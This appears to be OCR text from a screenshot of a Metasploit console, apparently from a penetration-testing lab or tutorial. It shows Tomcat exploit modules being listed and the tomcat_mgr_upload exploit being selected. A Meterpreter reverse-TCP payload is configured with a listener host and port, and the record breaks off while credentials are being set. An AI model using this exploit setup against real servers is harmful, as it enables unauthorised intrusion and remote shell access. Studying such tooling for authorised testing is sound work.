 File Actions Edit View Help
4 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Ghostcat
5 auxiliary/admin/http/tomcat_administration normal No Tomcat Administration Tool Default Access
6 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No Tomcat UTF-8 Directory Traversal Vulnerab
ility
7 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No TrendMicro Data Loss Prevention 5.5 Direc
tory Traversal
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/admin/http/trendmicro_dlp_traversal
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) >
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.16.145.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- 
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword